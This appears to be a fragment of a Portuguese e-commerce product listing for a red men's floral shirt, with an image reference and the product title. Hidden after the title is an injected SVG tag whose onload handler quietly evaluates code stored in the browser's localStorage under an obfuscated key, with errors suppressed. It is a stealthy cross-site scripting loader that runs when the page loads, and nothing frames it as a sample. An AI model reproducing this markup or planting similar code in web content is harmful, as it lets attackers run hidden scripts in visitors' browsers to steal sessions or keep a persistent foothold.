 Camisa Floral Masculina - Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 